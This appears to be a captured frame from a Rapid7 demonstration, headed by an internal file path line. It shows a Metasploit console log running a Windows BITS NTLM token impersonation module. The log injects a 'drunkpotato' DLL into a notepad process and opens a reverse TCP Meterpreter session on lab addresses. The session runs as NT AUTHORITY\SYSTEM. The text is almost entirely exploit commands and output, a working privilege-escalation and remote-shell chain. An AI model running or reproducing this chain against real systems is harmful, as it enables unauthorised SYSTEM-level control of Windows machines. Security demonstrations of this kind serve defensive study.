 0 Automatic
msf6 exploit(windows/local/bits_ntlm_token_impersonation) > run
[*] Started reverse TCP handler on 172.16.60.208:5555
[*] Executing automatic check (disable AutoCheck to override)
[+] Target session has either SeImpersonatePrivilege or SeAssignPrimaryTokenPrivilege.
[*] Checking if BITS and WinRM are stopped...
[+] BITS and WinRM are stopped.
[+] Session is not (yet) System.
[+] The target appears to be vulnerable.
[*] Assigning payload drunkpotato.x64.dll
[*] Launching notepad to host the exploit...
[+] Process 10552 launched.
[*] Injecting exploit into 10552...
[*] Exploit injected. Injecting payload into 10552...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200262 bytes) to 172.16.60.147
[*] Meterpreter session 2 opened (172.16.60.208:5555 -> 172.16.60.147:50768) at 2021-01-06 11:21:01 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : DESKTOP-UUQE0B4
OS : Windows 10 (10.0 Build 18363).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
27 RAPID7